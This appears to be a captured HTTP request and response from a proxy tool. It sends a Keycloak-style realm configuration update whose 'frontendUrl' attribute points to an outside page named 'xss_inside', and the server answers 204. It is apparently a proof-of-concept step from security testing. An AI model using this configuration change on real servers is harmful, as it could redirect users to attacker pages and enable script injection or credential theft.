 Request
Pretty Raw Hex \n
"enabledEventTypes":[
],
"adminEventsEnabled":false,
"adminEventsDetailsEnabled":false,
"internationalizationEnabled":false,
"supportedLocales":[
],
"browserFlow":"browser",
"registrationFlow":"registration",
"directGrantFlow":"direct grant",
"resetCredentialsFlow":"reset credentials",
"clientAuthenticationFlow":"clients",
"dockerAuthenticationFlow":"docker auth",
"firstBrokerLoginFlow":"first broker login",
attributes":{
"frontendUrl":"https://microsoft-sudo.github.io/xss_inside/",
"acr.loa.map":"{}",
"cibaBackchannelTokenDeliveryMode":"poll",
"cibaExpiresIn":"120",
"cibaAuthRequestedUserHint":"login_hint",
"oauth2DeviceCodeLifespan":"600",
"oauth2DevicePollingInterval":"5",
"clientOfflineSessionMaxLifespan":"0",
"clientSessionIdleTimeout":"0",
"parRequestUriLifespan":"60",
"clientSessionMaxLifespan":"0",
"clientOfflineSessionIdleTimeout":"0",
"cibaInterval":"5",
"realmReusableOtpCode":"false"
micro 2 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 204 No Content
2 Date: Tue, 27 Jan 12:24:59 GMT
3 Referrer-Policy: no-referrer
4 Strict-Transport-Security: max-age=31536000; includeSubDomains
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 X-Xss-Protection: 1; mode=block
8
9
micro 0 highlights